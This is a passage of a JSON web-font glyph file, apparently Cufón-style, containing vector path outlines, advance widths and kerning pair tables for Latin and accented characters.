00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"15,-12v37,5,20,-40,20,-75r0,-109v2,-29,-12,-26,-26,-35v8,-15,34,-20,50,-29v10,15,-5,100,4,129v13,-15,33,-23,49,-23v63,-3,51,81,52,137v-2,10,36,-3,21,18v-5,-6,-91,13,-69,-13v9,0,22,1,22,-7v0,-50,12,-117,-36,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3","w":194,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4}},{"d":"93,-87v19,12,64,77,92,75v5,-1,3,6,3,10v-4,7,-12,0,-33,2v-28,-4,-42,11,-42,-8v0,-6,14,0,10,-9v-9,-6,-39,-59,-63,-56r0,54v-3,14,31,-2,18,20v-6,-7,-79,13,-68,-10v2,-9,23,5,23,-12r1,-186v4,-18,-10,-21,-24,-28v0,-4,0,-5,5,-7r45,-18v4,30,-2,122,0,176v25,3,45,-36,56,-44v9,-15,-24,-3,-10,-23v5,6,84,-12,62,13v-35,0,-48,29,-75,51","w":178,"k":{"\u2019":7,"\u201d":7}},{"d":"180,-86r-180,0r0,-20r180,0r0,20","k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"10,-234v15,-9,36,-16,53,-26v3,0,3,1,3,6r-1,109v12,-6,35,-18,31,3r-31,13r0,104v-1,24,18,6,30,16v0,4,1,10,-3,10v-12,-1,-69,-1,-81,0v-3,-1,-5,-14,2,-13v12,-1,26,5,26,-10r0,-95v-12,3,-30,19,-32,-1v3,-13,33,-5,32,-23v-2,-48,10,-82,-29,-90r0,-3","w":104,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7}},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm37,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":153},{"d":"32,-175v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,16,14,2,24xm81,-175v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":131},{"d":"71,-17v-25,-15,-40,-41,-62,-59v19,-21,39,-41,60,-60v3,2,10,6,7,10r-33,50v10,18,28,36,33,54","w":91},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm96,-226v9,0,18,7,18,19v0,10,-8,18,-18,18v-7,0,-20,-4,-20,-19v0,-5,4,-18,20,-18","w":176},{"d":"38,-158r112,66r0,12r-112,66r0,-24v25,-17,56,-28,79,-48r-79,-48r0,-24"},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm130,-277v-3,1,-9,-6,-6,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"95,4v-40,0,-79,-29,-79,-78v0,-41,30,-80,81,-80v42,0,78,30,78,79v0,41,-32,79,-80,79xm97,-15v34,0,54,-28,54,-62v0,-35,-29,-59,-56,-59v-40,0,-55,36,-55,59v0,41,31,62,57,62","w":191,"k":{"\uf734":7}},{"d":"156,-36r-15,15r-52,-53r-52,53r-13,-15r52,-51r-52,-51r15,-14r51,52r52,-52r14,13r-52,51"},{"d":"139,-234v-34,23,-75,58,-81,113v7,-8,20,-15,40,-15v83,0,83,138,-11,140v-37,0,-66,-32,-66,-89v0,-84,66,-141,113,-154v2,0,5,2,5,5xm50,-76v-2,99,82,87,80,2v0,-26,-16,-48,-39,-48v-31,0,-41,22,-41,46"},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm199,-322v5,42,-48,34,-79,24v-11,-2,-9,18,-23,16v-4,-18,13,-38,28,-36v20,-2,57,24,65,-2v1,-3,6,-2,9,-2","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"56,0r16,0r-21,24v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-16,-23,-19","w":117},{"d":"81,-144v-4,-16,17,-17,27,-26v19,37,38,116,55,148v6,10,16,8,25,12v5,17,-15,9,-29,10v-24,-3,-57,62,-16,67v11,1,20,-10,22,1v-10,22,-69,14,-69,-20v0,-32,38,-37,38,-54v0,-17,-12,-41,-16,-56r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"106,-242v-56,0,-42,83,-42,141v0,42,1,75,1,80v-5,18,31,-2,21,22v-12,-3,-69,3,-77,-2v-8,-22,30,2,30,-24r0,-103v-9,-2,-27,6,-24,-11v4,-5,17,-2,24,-4v-7,-68,33,-117,79,-117v20,0,42,15,42,40v0,37,-38,56,-40,89v6,35,79,35,70,87v7,39,-63,65,-86,33v-1,-10,-6,-35,8,-26v7,13,14,30,31,30v11,0,27,-8,27,-26v0,-44,-75,-46,-71,-88v4,-41,39,-47,37,-91v0,-16,-13,-30,-30,-30","w":199},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4xm72,-175v-2,1,-7,-4,-6,-6v17,-16,25,-43,49,-52v10,0,18,14,4,24","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"11,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-18,-14,-38,-31,-51,-47","w":124},{"d":"199,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm238,3v-11,7,-7,-6,-21,-3v-24,-1,-54,4,-74,-1v14,-21,78,-61,77,-102v-1,-40,-48,-25,-55,-9v-3,5,-8,0,-10,-3v4,-9,18,-33,49,-33v20,0,41,12,41,38v7,27,-54,82,-67,91v26,-1,59,5,66,-14v2,-5,11,0,9,4xm67,-243r-1,121v-5,17,17,8,27,14v0,4,2,11,-3,11v-12,-3,-68,3,-77,-2v-9,-21,37,-2,30,-23r-1,-85v-2,-24,-32,14,-36,-7v18,-12,38,-22,58,-32v2,0,3,1,3,3","w":267},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm47,-178v-4,-48,47,-34,78,-25v14,1,4,-18,20,-16v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"68,-205v37,1,58,22,58,53v0,34,-26,57,-62,57v-28,0,-58,-21,-56,-55v-6,-25,34,-62,60,-55xm33,-158v-9,59,67,69,66,13v0,-33,-17,-49,-32,-49v-17,0,-36,20,-34,36","w":133},{"d":"17,-161v79,-8,181,-9,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v44,10,19,-49,26,-93v-3,-17,10,-54,-25,-45v-3,0,-2,-7,-2,-11xm93,-152v-32,-7,-19,41,-22,69v2,21,-9,82,27,73v41,-2,69,-27,69,-70v0,-44,-28,-72,-74,-72xm62,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-25,36,-42,50v-16,-16,-33,-35,-45,-53","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm147,-285v1,4,-3,9,-7,8v-22,-15,-60,-19,-71,-44v1,-13,19,-16,28,-5","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"47,-113v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20xm47,98v-10,0,-18,-6,-18,-21v0,-8,12,-114,13,-148v0,-4,5,-3,9,-3v10,29,10,136,13,151v0,11,-7,21,-17,21","w":91},{"d":"33,-103v8,-30,45,-82,65,-120v-30,2,-65,-9,-76,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v4,13,56,5,85,7v5,10,-21,34,-29,62v-2,5,-24,44,-32,74v-3,13,-22,15,-24,3","w":120},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm105,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm44,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"0,45r0,-18r180,0r0,18r-180,0"},{"d":"147,2v45,45,0,96,-69,96v-27,0,-73,-11,-73,-41v0,-21,23,-34,38,-44v-41,-10,-19,-54,8,-61v-14,-6,-33,-22,-33,-54v0,-23,20,-52,61,-52v27,0,42,16,46,20v10,-7,21,-14,33,-14v22,0,23,29,3,29v-12,0,-16,-14,-31,-7v19,46,-16,98,-68,83v-7,3,-20,10,-20,20v0,15,19,13,43,12v30,-1,50,0,62,13xm43,-92v0,20,12,41,33,41v40,-1,46,-89,6,-93v-23,-2,-44,30,-39,52xm27,51v0,28,25,36,64,35v13,0,53,-9,51,-37v5,-34,-49,-40,-87,-32v-11,3,-28,15,-28,34xm73,-220v2,14,19,5,21,26v0,6,-6,12,-15,12v-50,-11,-4,-75,13,-78v9,11,-22,20,-19,40","w":174,"k":{"\u2019":-8,"\u201d":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"y":-11,"\u00fd":-11,"\u00ff":-11,"p":-2,",":4,".":4,"\u2026":4,"f":-4,"\u017f":-4,"\ue009":-4}},{"d":"69,80v-10,24,-73,22,-73,-21v0,-34,37,-50,49,-59r14,0v-15,15,-35,35,-35,55v-7,24,30,31,42,20v3,0,3,2,3,5","w":83},{"d":"140,-5v0,10,-15,3,-23,5v-3,0,-4,-1,-4,-4r0,-63r-101,0v-6,-1,-7,-6,-2,-12r117,-161v4,-7,14,-10,13,5r0,144v11,1,28,-3,34,3v-2,8,5,21,-6,21r-28,0r0,62xm113,-89r0,-99v0,-6,-4,-7,-7,-2r-66,91v-4,6,-4,10,2,10r71,0"},{"d":"82,-76r-60,59v-3,-3,-11,-6,-6,-10r33,-49v-10,-18,-28,-35,-34,-54v3,-1,6,-9,9,-4xm139,-76r-60,59v-3,-3,-11,-6,-6,-10r32,-49v-10,-18,-28,-36,-33,-54v3,-2,6,-9,10,-4","w":148},{"d":"16,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":117},{"d":"160,-115r-140,67r0,-25r101,-49r-101,-46r0,-24r140,66r0,11xm160,-3r-140,0r0,-20r140,0r0,20"},{"d":"73,90v0,8,-11,3,-17,4v-7,-115,1,-246,-2,-365v0,-6,11,-2,16,-3v2,0,3,1,3,4r0,360","w":126},{"d":"36,6v-1,-18,-21,-6,-23,-31v0,-8,6,-15,18,-15v58,0,7,95,-17,94v-3,0,-3,-1,-3,-3v7,-12,25,-24,25,-45xm96,6v-1,-18,-22,-6,-24,-31v0,-8,7,-15,18,-15v60,15,7,92,-16,94v-3,0,-3,-1,-3,-3v4,-12,26,-24,25,-45","w":129},{"d":"71,-130v45,-3,85,1,87,44v2,39,-44,55,-87,47v-4,21,5,28,24,29v-1,4,2,11,-3,11v-11,-6,-82,13,-68,-13v36,7,16,-48,20,-95v3,-31,5,-44,-24,-45v1,-4,-2,-10,2,-11v13,3,61,-3,72,2v6,21,-30,0,-23,31xm71,-50v27,7,59,-5,56,-36v-3,-31,-32,-39,-56,-33r0,69","w":172},{"d":"29,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":60},{"d":"94,3v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v16,-14,76,-61,75,-98v-1,-40,-48,-25,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v7,27,-53,82,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"d":"41,-163v-4,-5,-22,-6,-22,-17v0,-11,20,-10,23,-18v-6,-9,-24,-14,-24,-36v-1,-22,23,-25,23,-48v0,-26,-21,-35,-29,-37v-11,-3,-12,-4,-12,-22v0,-10,1,-17,9,-17v22,0,133,-3,158,-3v26,0,151,3,179,3v3,0,7,0,7,24v0,12,-2,14,-11,15v-11,1,-32,14,-32,34v0,20,17,28,19,47v2,17,-21,27,-18,39v23,1,25,28,1,30v-7,9,21,13,16,35v1,26,-21,27,-22,52v0,35,26,39,36,39v10,0,11,6,11,24v0,12,-2,14,-19,17v-17,3,-256,3,-320,0v-14,0,-14,-11,-14,-20v-3,-35,40,-20,40,-59v-1,-20,-23,-22,-22,-45v0,-21,17,-27,23,-37xm59,-283v-2,24,22,26,21,50v0,19,-15,27,-23,34v1,9,22,8,22,19v0,11,-21,10,-24,18v8,10,22,18,21,35v-1,27,-21,27,-21,49v0,24,26,45,36,36v-8,-38,-7,-43,36,-85v11,-10,30,-26,30,-30v0,-5,-27,-17,-27,-22v2,-12,24,-9,27,-21v-25,-24,-80,-61,-62,-111v-10,-7,-36,14,-36,28xm247,-44v17,9,41,-21,41,-38v-1,-23,-21,-27,-21,-52v0,-17,11,-29,23,-33v-6,-5,-24,-7,-23,-18v1,-12,18,-14,27,-17v-8,-11,-24,-16,-24,-36v0,-18,21,-31,21,-50v0,-18,-21,-39,-32,-27v12,55,-47,90,-73,117v0,2,29,14,29,19v0,6,-32,18,-32,23v19,23,102,64,64,112xm163,-347v-38,3,-124,-5,-141,9v0,8,68,9,103,9v183,-4,185,5,206,-9v-17,-17,-149,-5,-168,-9xm328,-22v-25,-17,-63,-8,-206,-8v-36,0,-96,0,-96,8v15,15,113,5,144,9v9,-3,142,5,158,-9xm175,-298v-28,0,-68,-36,-68,5v0,15,30,40,68,40v47,0,68,-32,68,-46v0,